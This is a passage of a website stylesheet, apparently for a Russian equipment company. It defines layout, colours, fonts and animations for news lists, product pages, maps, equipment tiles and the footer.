        stroke-dashoffset: 0;
    }
}

@keyframes draw {
    to {
        stroke-dashoffset: 0;
    }
}

.main-services path, .main-services polyline, .main-services line, .main-services polygon, .motorzona path, .motorzona polyline, .motorzona line, .motorzona polygon {
    stroke-dashoffset: -300;
    stroke-dasharray: 1000;
    -webkit-animation: draw 2s linear normal;
    animation: draw 2s linear normal;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

.motorzona {
    position: relative;
    padding-top: 85px;
    float: left;
    width: 50%;
    height: 472px;
    background: #FFC800;
    overflow: hidden;
}

@media (max-width: 1440px) {
    .motorzona {
        width: 100%;
    }
}

.motorzona .text {
    padding-left: 79px;
    width: 50%;
    float: left;
}

.motorzona .image {
    width: 50%;
    float: left;
}

.motorzona .image img {
    max-width: 100%;
}

@media (max-width: 768px) {
    .motorzona .image img {
        width: 418px;
        height: auto;
    }
}

@media (max-width: 768px) {
    .motorzona .image {
        position: absolute;
        right: -82px;
        margin-top: -25px;
    }
}

.motorzona .title {
    position: relative;
    font-family: "DinCond";
    font-weight: 500;
    font-size: 55px;
    height: 132px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #2A2A2A;
}

.motorzona .description:before {
    position: absolute;
    top: -39px;
    content: "";
    width: 175px;
    height: 2px;
    background: #2A2A2A;
}

.motorzona .description {
    width: 350px;
    height: 140px;
    color: #2A2A2A;
    font-family: "DinCond";
    font-size: 25px;
    font-weight: 400;
    line-height: 35px;
    text-transform: uppercase;
    margin-top: 40px;
    position: relative;
}

@media (max-width: 768px) {
    .motorzona .description {
        font-size: 25px;
        padding-right: 0;
    }
}

.main-blocks {
    width: 100%;
    padding-bottom: 47px;
    float: left;
    background: #EAEAEA;
}

.main-blocks:before, .main-blocks:after {
    content: " ";
    display: table;
}

.main-blocks:after {
    clear: both;
}

.main-blocks .blocks:before, .main-blocks .blocks:after {
    content: " ";
    display: table;
}

.main-blocks .blocks:after {
    clear: both;
}

.main-blocks .block {
    position: relative;
    padding-top: 66px;
    padding-left: 81px;
    padding-right: 50px;
    float: left;
    width: 33.33333%;
    max-height: 10000px;
}

@media (max-width: 768px) {
    .main-blocks .block {
        width: 100%;
    }
}

.main-blocks .block.news:before {
    position: absolute;
    top: 59px;
    left: 0;
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 22px;
    color: #2A2A2A;
    font-family: "mechan";
    text-align: center;
    background: #FFC800;
}

.main-blocks .block.master-column:before {
    position: absolute;
    top: 59px;
    left: 0;
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 22px;
    color: #2A2A2A;
    font-family: "mechan";
    text-align: center;
    background: #FFC800;
}

.main-blocks .block.faq:before {
    position: absolute;
    top: 59px;
    left: 0;
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 26px;
    color: #2A2A2A;
    font-family: "mechan";
    text-align: center;
    background: #FFC800;
}

.main-blocks .title {
    font-size: 28px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 3px;
}

.main-blocks .title h2 {
    margin: 0;
    font-size: 28px;
    font-family: "DinCond";
    text-transform: uppercase;
}

.main-blocks .date {
    white-space: nowrap;
    font-size: 12px;
    color: #9C9FA5;
    vertical-align: middle;
    line-height: 12px;
}

.main-blocks .views {
    margin-left: 20px;
    display: inline-block;
}

.main-blocks .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: top;
}

.main-blocks .comments {
    height: 12px;
    margin-top: -3px;
    margin-left: 20px;
    display: inline-block;
}

.main-blocks .comments:before {
    margin-right: 9px;
    margin-top: 3px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-comments.png");
    width: 16px;
    height: 17px;
    vertical-align: middle;
}

.main-blocks .items {
    margin-top: 30px;
}

.main-blocks .item {
    margin-bottom: 30px;
}

.main-blocks .name {
    margin-top: 10px;
    font-size: 14px;
    color: #4A4A4A;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 768px) {
    .main-blocks .name {
        font-size: 16px;
    }
}

.main-blocks .name a {
    color: #4A4A4A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.main-blocks .name a:hover {
    color: rgba(74, 74, 74, 0.5);
}

.main-blocks .link-all {
    margin-top: 45px;
}

.main-blocks .link-all a {
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.main-blocks .link-all a:hover {
    background: #FFC800;
}

.main-map {
    position: relative;
    float: left;
    width: 100%;
    padding-top: 47px;
    padding-left: 80px;
    padding-right: 80px;
    background: #ffffff;
}

.main-map:before {
    position: absolute;
    left: 0;
    top: 59px;
    width: 43px;
    height: 43px;
    font-family: "mechan";
    text-align: center;
    line-height: 43px;
    font-size: 24px;
    background: #FFD12D;
}

.main-map h2 {
    font-size: 28px;
    letter-spacing: 2px;
    font-family: "DinCond";
    text-transform: uppercase;
}

.main-map .map {
    margin: 54px -80px 0;
}

.main-map .map img {
    max-width: 100%;
}

@media (max-width: 768px) {
    .main-map .map {
        padding: 0 70px 70px;
    }
}

.main-map #map {
    width: 100%;
    height: 400px;
}

.main-map .ymaps-2-1-38-events-pane {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(100%);
}

.city-list {
    margin-top: 36px;
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    -webkit-columns: 4;
    -moz-columns: 4;
    columns: 4;
}

.city-list li {
    margin-bottom: 3px;
}

.city-list span {
    display: inline-block;
    padding: 6px;
    color: #4A4A4A;
    font-size: 14px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    cursor: pointer;
}

.city-list span:hover {
    padding: 6px 20px;
    background: #FFD12D;
}

.city-list span.active {
    padding: 6px 20px;
    background: #FFD12D;
}

.map-object {
    position: absolute;
    width: 316px;
    left: 50%;
    margin-left: -158px;
    text-align: left;
    color: #898996;
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
}

.map-object:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    margin-top: -5px;
    right: 100%;
    border-top: 6px solid transparent;
    border-right: 6px solid #ffffff;
    border-bottom: 6px solid transparent;
}

.map-object .location {
    margin-top: 15px;
    padding-left: 30px;
    position: relative;
}

.map-object .location:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-min-location.png");
    width: 16px;
    height: 21px;
    left: 0;
    top: 4px;
}

.map-object .time {
    margin-top: 15px;
    padding-left: 30px;
    position: relative;
}

.map-object .time p {
    margin-bottom: 0;
}

.map-object .time:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-min-time.png");
    width: 19px;
    height: 19px;
    left: 0;
    top: 4px;
}

.map-object .phone {
    margin-top: 15px;
    padding-left: 30px;
    position: relative;
}

.map-object .phone span {
    display: block;
    font-size: 13px;
    color: #9c9fb0;
}

.map-object .phone:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-min-phone.png");
    width: 19px;
    height: 19px;
    left: 0;
    top: 4px;
}

.map-object .title {
    font-size: 20px;
    font-family: "DinCond";
    color: #8a8e98;
    text-transform: uppercase;
}

.map-object .icon-close, .map-object .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .map-object .link-nav-mobile.toggle:before, .map-object .modal .close, .modal .map-object .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    background: #535a6d;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.map-object .icon-close:hover, .map-object .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .map-object .link-nav-mobile.toggle:hover:before, .map-object .modal .close:hover, .modal .map-object .close:hover {
    opacity: .5;
}

.map-object .wrapper {
    background: #ffffff;
    padding: 30px 20px;
}

.map-object .link {
    margin-top: 15px;
    padding-left: 30px;
}

.map-object .link a {
    padding: 4px 26px 4px 9px;
    display: inline-block;
    border: 2px solid #FFD12D;
    font-size: 15px;
    color: #2A2A2A;
    letter-spacing: .7px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.map-object .link a:hover {
    background: #FFD12D;
}

.map-object .link a span {
    position: relative;
}

.map-object .link a span:before {
    position: absolute;
    left: 100%;
    color: #8a8e98;
    font-size: 9px;
    margin-left: 5px;
    margin-top: 7px;
    font-family: "mechan";
}

.footer {
    position: relative;
    float: left;
    width: 100%;
    padding-top: 61px;
    padding-left: 59px;
    padding-bottom: 23px;
    background: #565B66;
    border: none;
    margin-bottom: -2px;
    line-height: 1.1;
}

@media (max-width: 768px) {
    .footer {
        padding-right: 59px;
    }
}

.footer .blocks:before, .footer .blocks:after {
    content: " ";
    display: table;
}

.footer .blocks:after {
    clear: both;
}

.footer .block {
    float: left;
    width: 33.33333%;
}

@media (max-width: 768px) {
    .footer .block {
        padding-right: 10%;
    }
}

.footer .text {
    float: left;
    width: 50%;
}

@media (max-width: 768px) {
    .footer .text {
        width: 100%;
    }
}

.footer .image {
    float: left;
    width: 50%;
    padding-left: 34px;
    padding-right: 20px;
    margin-top: -13px;
}

.footer .image svg {
    max-width: 100%;
}

@media (max-width: 768px) {
    .footer .image {
        display: none;
    }
}

.footer .title-link {
    position: relative;
    font-size: 16px;
    color: #FFC800;
    font-family: "DinCond";
    font-weight: 500;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}

.footer .title-link:before {
    position: absolute;
    left: 100%;
    padding-left: 3px;
    margin-left: 21px;
    margin-top: -1px;
    width: 23px;
    height: 23px;
    font-family: "mechan";
    border: 1px solid rgba(156, 159, 165, 0.3);
    color: #FFC800;
    font-size: 10px;
    text-align: center;
    line-height: 23px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.footer .title-link:hover:before {
    border: 1px solid #FFC800;
}

.footer .description {
    margin-top: 17px;
    font-size: 12px;
    color: #9C9FA5;
    line-height: 17px;
}

.footer .copyright {
    margin-top: 38px;
    padding-top: 22px;
    float: left;
    width: 100%;
    font-size: 12px;
    color: #9C9FA5;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
}

.breadcrumbs {
    width: 100%;
    margin-top: 24px;
    clear: left;
}

.breadcrumbs-list {
    padding: 0;
    margin-bottom: 0;
    list-style: none;
}

.breadcrumbs-item {
    margin-right: 17px;
    display: inline-block;
    font-size: 12px;
    color: #9C9FA5;
}

.breadcrumbs-item:after {
    margin-left: 24px;
    display: inline-block;
    vertical-align: middle;
    content: "";
    background: url("/local/assets/images/icon-bread-arrow.png");
    width: 13px;
    height: 15px;
}

.breadcrumbs-item:last-child:after {
    display: none;
}

.breadcrumbs-link {
    color: #4A4A4A;
}

.page {
    padding-bottom: 99px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 1200px) {
    .page {
        padding-left: 30px;
        padding-right: 30px;
        padding-bottom: 0;
    }

    .mobilemargin {
        margin-bottom: 100px;
    }
}

.page h3, .page .our-work-modal .title, .our-work-modal .page .title {
    margin-bottom: 14px;
    font-size: 20px;
    font-family: "DinCond";
    font-weight: 400;
    letter-spacing: 2px;
}

.page p {
    margin-bottom: 22px;
}

.page .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
    background: #ffffff;
}

.page .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.page .bootstrap-select {
    margin-top: 9px;
    width: 100% !important;
}

.page .btn {
    padding-top: 13px;
    padding-bottom: 8px;
    padding-left: 18px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page .btn:hover, .page .btn:focus, .page .btn:active {
    border: 2px solid #4A4A4A !important;
}

.page .btn:hover .caret, .page .btn:focus .caret, .page .btn:active .caret {
    color: #4A4A4A !important;
}

.page .btn > span {
    color: #4A4A4A !important;
    font-size: 14px !important;
}

.page .btn .caret {
    right: 28px;
}

.page .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.page .dropdown-menu span {
    font-size: 14px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page .dropdown-menu li {
    margin-bottom: 5px;
}

.page .dropdown-menu li a:hover, .page .dropdown-menu li a:focus, .page .dropdown-menu li a:active {
    background: none;
}

.page .dropdown-menu li a:hover span, .page .dropdown-menu li a:focus span, .page .dropdown-menu li a:active span {
    color: #2A2A2A;
}

.page .dropdown-menu .selected {
    display: none;
}

.page-title {
    position: relative;
    margin-top: 87px;
}

.page-title:before {
    top: -39px;
    content: "";
    position: absolute;
    width: 105px;
    height: 2px;
    background: #FCCB16;
}

.page-title h1 {
    margin: 0;
    font-size: 45px;
    line-height: 54px;
    font-family: "DinCond";
    letter-spacing: 2px;
    text-transform: uppercase;
}

.page-date {
    margin-top: 16px;
    padding-left: 4px;
    font-size: 12px;
    color: #9C9FA5;
}

.page-date .views {
    margin-left: 20px;
    display: inline-block;
}

.page-date .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: middle;
}

.page-date .comments {
    margin-left: 20px;
    display: inline-block;
}

.page-date .comments:before {
    margin-right: 9px;
    margin-top: 3px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-comments.png");
    width: 16px;
    height: 17px;
    vertical-align: middle;
}

.load-more {
    margin-top: 20px;
    margin-bottom: 40px;
    padding: 13px 0;
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: #4A4E58;
    border: 2px solid #B9BABF;
    text-align: center;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.load-more:hover {
    color: #4A4A4A;
    border: 2px solid #4A4A4A;
}

.news-list {
    margin-top: 54px;
}

.news-list .news-item {
    margin-bottom: 10px;
    padding-top: 40px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 20px;
    width: 100%;
    background: #ffffff;
    border-left: 2px solid #9C9FA5;
}

.news-list .news-item:before, .news-list .news-item:after {
    content: " ";
    display: table;
}

.news-list .news-item:after {
    clear: both;
}

.news-list .news-item.important {
    border-left: 2px solid #FFC800;
}

.news-list .image {
    float: left;
    margin-right: 10px;
}

.news-list .text {
    /*закомментировано т к смещение списках новостей и акций*/
    /*padding-left: 154px;*/
}

.news-list .date {
    margin-top: 3px;
    font-size: 12px;
    color: #9C9FA5;
}

.news-list .views {
    margin-left: 24px;
    display: inline-block;
}

.news-list .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: middle;
}

.news-list .title {
    margin-top: 11px;
}

.news-list .title a {
    font-size: 17px;
    font-family: "DinCond";
    color: #2A2A2A;
    letter-spacing: 1.1px;
    font-weight: 400;
}

.news-list .description {
    margin-top: 8px;
    font-size: 14px;
    color: #4A4A4A;
    line-height: 22px;
    max-height: 44px;
    overflow: hidden;
}

.equipment-advantages {
    margin-top: 54px;
    background: #ffffff;
}

@media (max-width: 1200px) {
    .equipment-advantages {
        margin-left: -30px;
        margin-right: -30px;
    }
}

.equipment-advantages .items {
    padding: 46px 32px;
}

.equipment-advantages .items:before, .equipment-advantages .items:after {
    content: " ";
    display: table;
}

.equipment-advantages .items:after {
    clear: both;
}

@media (max-width: 1200px) {
    .equipment-advantages .items {
        padding: 46px 10px;
    }
}

.equipment-advantages .item {
    float: left;
    width: 33.33333%;
}

.equipment-advantages .item:nth-child(2) {
    padding-left: 21px;
    padding-right: 40px;
}

.equipment-advantages .item:nth-child(3) {
    padding-left: 42px;
}

@media (max-width: 1200px) {
    .equipment-advantages .item {
        padding: 0 25px !important;
    }
}

.equipment-advantages .icon {
    width: 100%;
    height: 50px;
}

.equipment-advantages .icon:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}

.equipment-advantages .icon img {
    vertical-align: middle;
    display: inline-block;
}

.equipment-advantages .title {
    margin-top: 27px;
    font-size: 20px;
    font-family: "DinCond";
    letter-spacing: 2px;
    line-height: 24px;
}

.equipment-advantages .description {
    margin-top: 22px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

.equipment-advantages .description ul {
    margin-top: 26px;
    padding: 0;
    list-style: none;
}

.equipment-advantages .description ul li {
    margin-bottom: 8px;
    position: relative;
    padding-left: 28px;
}

.equipment-advantages .description ul li:before {
    content: "•";
    font-size: 13px;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -12px;
}

.equipment {
    margin-top: 69px;
    overflow: hidden;
}

@media (max-width: 1200px) {
    .equipment {
        margin-top: 0;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.equipment .item {
    float: left;
    height: 388px;
    width: 33.33333%;
    position: relative;
}

.equipment .item.big {
    width: 66.66667%;
}

.equipment .item.blue {
    background: #32A3D4;
}

.equipment .item.blue .name {
    color: #ffffff;
}

.equipment .item.blue .name:before {
    background: #ffffff;
}

.equipment .item.yellow {
    background: #FFC800;
}

.equipment .item.gray {
    background: #D3D4D7;
}

.equipment .item.dark-gray {
    background: #7E828D;
}

.equipment .item.dark-gray .name {
    color: #ffffff;
}

.equipment .item.dark-gray .name:before {
    background: #ffffff;
}

.equipment .name {
    height: 72px;
    position: absolute;
    padding: 0 31px;
    margin-top: 39px;
    width: 100%;
    font-size: 20px;
    font-family: "DinCond";
    letter-spacing: 2px;
    text-transform: uppercase;
    line-height: 24px;
    color: #ffffff;
    z-index: 2;
}

.equipment .name:before {
    content: "";
    position: absolute;
    width: 26px;
    height: 2px;
    background: #ffffff;
    top: -19px;
}

.equipment .image {
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.equipment .image img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.traineeship {
    position: relative;
    width: 100%;
    min-height: 401px;
    float: left;
    margin-top: 54px;
    padding-left: 72px;
    background: url("/local/assets/images/back-traineeship.png") no-repeat;
}

@media (max-width: 1200px) {
    .traineeship {
        margin-top: -13px;
        margin-left: -30px;
        margin-right: -30px;
        width: auto;
        float: none;
    }

    .traineeship:before, .traineeship:after {
        content: " ";
        display: table;
    }

    .traineeship:after {
        clear: both;
    }
}

.traineeship .title {
    margin-top: 92px;
    font-family: "DinCond";
    font-size: 45px;
    font-weight: 500;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.traineeship .description {
    margin-top: 43px;
    font-size: 20px;
    font-family: "DinCond";
    color: #ffffff;
    letter-spacing: 2px;
    line-height: 24px;
}

.traineeship .link {
    margin-top: 45px;
}

.traineeship .link a {
    padding: 13px 46px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: .7px;
    border: 2px solid #FFC800;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.traineeship .link a:hover {
    background: #FFC800;
    color: #2A2A2A;
}

.have-questions {
    margin-top: 68px;
    padding-top: 64px;
    padding-bottom: 52px;
    width: 100%;
    background: #ffffff;
    text-align: center;
}

@media (max-width: 1200px) {
    .have-questions {
        margin-left: -30px;
        margin-right: -30px;
        margin-top: 0;
        float: none;
        width: auto;
    }
}

.have-questions .title {
    font-size: 45px;
    font-weight: 500;
    font-family: "DinCond";
    letter-spacing: 2px;
}

.have-questions .link {
    padding: 12px 18px;
    margin-top: 33px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.have-questions .link:hover {
    background: #FFC800;
}

.news-detail-slider {
    float: left;
    margin-top: -28px;
    margin-bottom: 0;
    width: 53%;
    border: none;
    border-radius: 0;
}

@media (max-width: 768px) {
    .news-detail-slider {
        margin-right: 30px;
    }
}

.news-detail-slider .slides {
    margin-top: 0;
}

.news-detail-slider .slides li {
    padding: 0;
}

.news-detail-slider .slides li:before {
    display: none;
}

.news-detail-slider .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

.news-detail-slider .flex-control-nav li {
    vertical-align: middle;
}

.news-detail-slider .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.news-detail-slider .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.news-detail {
    padding-left: 42px;
    padding-right: 37px;
    padding-top: 28px;
    padding-bottom: 50px;
    margin-top: 55px;
    width: 100%;
    background: #ffffff;
    overflow:hidden;
}

.news-detail ul {
    padding-left: 0;
    margin-top: 12px;
    list-style: none;
}

.news-detail ul li {
    position: relative;
    padding-left: 28px;
}

.news-detail ul li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "•";
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.news-detail .preview {
    margin-left: -42px;
    margin-bottom: 40px;
}

.news-detail .preview:before, .news-detail .preview:after {
    content: " ";
    display: table;
}

.news-detail .preview:after {
    clear: both;
}

.news-detail .description {
    float: left;
    width: 47%;
    padding-left: 43px;
    padding-right: 7px;
}

@media (max-width: 768px) {
    .news-detail .description {
        margin-top: -20px;
        width: 100%;
        float: none;
    }
}

.news-detail .description ul {
    margin-top: 32px;
}

.news-detail .description h3, .news-detail .description .our-work-modal .title, .our-work-modal .news-detail .description .title {
    margin-top: 20px;
}

.news-detail h2 {
    margin-top: 33px;
}

.news-detail h3, .news-detail .our-work-modal .title, .our-work-modal .news-detail .title {
    margin-top: 33px;
}

.news-detail .light {
    color: #929399;
}

.product-detail .page-title {
    margin-bottom: 55px;
}

.product-detail:before, .product-detail:after {
    content: " ";
    display: table;
}

.product-detail:after {
    clear: both;
}

@media (max-width: 768px) {
    .product-detail {
        margin-bottom: 40px;
    }
}

.product-detail .line:before, .product-detail .line:after {
    content: " ";
    display: table;
}

.product-detail .line:after {
    clear: both;
}

.product-detail .description {
    float: right;
    width: 50%;
    padding-left: 40px;
}

@media (max-width: 768px) {
    .product-detail .description {
        width: 100%;
        float: right;
        padding-left: 0;
    }
}

.product-detail .description .line {
    margin-bottom: 30px;
    padding-bottom: 32px;
    font-size: 14px;
    border-bottom: 1px solid #AFB1B8;
}

@media (max-width: 768px) {
    .product-detail .description .line {
        display: none;
    }
}

.product-detail .description .line:last-child {
    margin-bottom: 0;
    border-bottom: 0;
}

.product-detail .description .line:before, .product-detail .description .line:after {
    content: " ";
    display: table;
}

.product-detail .description .line:after {
    clear: both;
}

.product-detail .description .line .title {
    float: left;
    width: 45%;
    padding-right: 20px;
    color: #929399;
}

.product-detail .description .line .description {
    float: left;
    width: 55%;
    padding-left: 2px;
    color: #4A4A4A;
}

.product-detail .description .base {
    margin-bottom: 29px;
    padding-top: 33px;
    padding-bottom: 43px;
    border-top: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
}

.product-detail .description .base:before, .product-detail .description .base:after {
    content: " ";
    display: table;
}

.product-detail .description .base:after {
    clear: both;
}

.product-detail .description .base .item {
    float: left;
    font-size: 20px;
    font-family: "DinCond";
    letter-spacing: 2px;
}

.product-detail .description .base .item:nth-child(1) {
    width: 37%;
}

.product-detail .description .base .item:nth-child(2) {
    width: 37%;
}

.product-detail .description .base .item:nth-child(3) {
    width: 26%;
    padding-left: 33px;
}

@media (max-width: 1100px) {
    .product-detail .description .base .item {
        width: 33.33333% !important;
        padding-right: 15px;
        padding-left: 0 !important;
    }
}

.product-detail .description .base .title {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
    letter-spacing: .7px;
}

.product-detail .image-slider {
    float: left;
    width: 50%;
    margin-bottom: 0;
    border: none;
    border-radius: 0;
}

@media (max-width: 768px) {
    .product-detail .image-slider {
        width: 100%;
    }
}

.product-detail .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

@media (max-width: 768px) {
    .product-detail .flex-control-nav {
        text-align: center;
    }
}

.product-detail .flex-control-nav li {
    margin: 0 10px;
    vertical-align: middle;
}

.product-detail .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: rgba(0, 0, 0, 0.4);
    box-shadow: none;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.product-detail .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.product-detail .availability {
    float: right;
    width: 50%;
    padding-left: 40px;
}

@media (max-width: 768px) {
    .product-detail .availability {
        margin-top: 40px;
        width: 100%;
        padding-left: 0;
    }
}

.product-detail .availability .note {
    margin-top: 39px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 768px) {
    .product-detail .availability .note {
        width: 53%;
        float: left;
        margin-top: 7px;
        padding-left: 30px;
    }
}

.product-detail .availability .available {
    padding-left: 25px;
    padding-top: 33px;
    padding-bottom: 28px;
    padding-right: 20px;
    background: #FFC800;
}

@media (max-width: 768px) {
    .product-detail .availability .available {
        width: 47%;
        padding-left: 10px;
        padding-right: 10px;
        float: left;
    }
}

.product-detail .availability .icon {
    display: inline-block;
    vertical-align: top;
}

@media (max-width: 768px) {
    .product-detail .availability .icon {
        display: none;
    }
}

.product-detail .availability .text {
    margin-top: 6px;
    margin-left: 11px;
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    letter-spacing: .7px;
}

.product-detail .availability .title {
    margin-bottom: 10px;
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.product-detail .manager {
    float: left;
    width: 50%;
    padding-top: 35px;
    padding-bottom: 35px;
    padding-left: 42px;
    padding-right: 20px;
    background: #4A4E58;
}

@media (max-width: 768px) {
    .product-detail .manager {
        width: 100%;
        margin-top: 40px;
    }
}

/*@media (max-width: 768px) {
    .product-detail .manager .title {
        width: 50%;
        float: left;
    }
}*/

.product-detail .manager .avatar {
    margin-right: 22px;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 1200px) {
    .product-detail .manager .avatar {
        float: left;
    }
}

.product-detail .manager .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    font-family: "DinCond";
    text-transform: uppercase;
    color: #ffffff;
    letter-spacing: 2px;
}

@media (max-width: 1200px) {
    .product-detail .manager .name {
        display: inline;
    }
}

.product-detail .manager .post {
    margin-top: 4px;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    color: #929399;
    letter-spacing: .7px;
    text-transform: none;
}

.product-detail .manager .contacts {
    position: relative;
    margin-top: 35px;
    color: #ffffff;
}

/*@media (max-width: 768px) {
    .product-detail .manager .contacts {
        width: 50%;
        float: left;
        margin-top: 0;
        padding-left: 50px;
        border-left: 1px solid rgba(156, 159, 165, 0.3);
    }
}*/

.product-detail .manager .contacts:before {
    content: "";
    position: absolute;
    top: -20px;
    right: 40px;
    width: 265px;
    height: 1px;
    background: rgba(156, 159, 165, 0.3);
}

/*@media (max-width: 768px) {
    .product-detail .manager .contacts:before {
        display: none;
    }
}*/

.product-detail .manager .contacts .item {
    margin-bottom: 2px;
}

.product-detail .manager .contacts .name {
    width: 70px;
    float: left;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    text-transform: none;
    letter-spacing: .7px;
    text-align: right;
}

.product-detail .manager .contacts .text {
    padding-left: 96px;
}

.product-detail .manager .contacts a {
    color: #32A3D4;
}

.product-detail .product-content {
    margin-top: 70px;
}

.product-detail .nav-tabs {
    border-bottom: 4px solid #FFC800;
}

.product-detail .nav-tabs > li {
    margin-bottom: 0;
}

.product-detail .nav-tabs > li.active > a {
    background: #FFC800;
}

.product-detail .nav-tabs > li.active > a:hover {
    color: #2A2A2A;
}

.product-detail .nav-tabs > li > a {
    margin-right: 0;
    padding: 16px 64px 10px;
    font-size: 16px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    border: none !important;
    border-radius: 0;
    outline: none !important;
    background: #ffffff;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.product-detail .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.product-detail .tab-content {
    padding-top: 16px;
    padding-left: 42px;
    padding-right: 42px;
    padding-bottom: 5px;
    background: rgba(255, 255, 255, 0.9);
}

.product-detail .characteristics {
    padding-bottom: 25px;
}

.product-detail .characteristics .line {
    padding: 40px 0;
    border-bottom: 1px solid #B9BABF;
}

.product-detail .characteristics .line:before, .product-detail .characteristics .line:after {
    content: " ";
    display: table;
}

.product-detail .characteristics .line:after {
    clear: both;
}

.product-detail .characteristics .line:last-child {
    border-bottom: 0;
}

.product-detail .characteristics .column {
    width: 50%;
    float: left;
    color: #000000;
    font-size: 14px;
    line-height: 22px;
}

.product-detail .characteristics .column:first-child {
    color: #4A4A4A;
}

.contacts-page .map-list {
    margin-top: 52px;
    padding-top: 16px;
    padding-left: 32px;
    padding-right: 32px;
    padding-bottom: 40px;
    background: #ffffff;
    position: relative;
}

.contacts-page .map-list .note {
    margin-top: -10px;
    font-size: 12px;
    color: #9C9FA5;
}

.contacts-page .map {
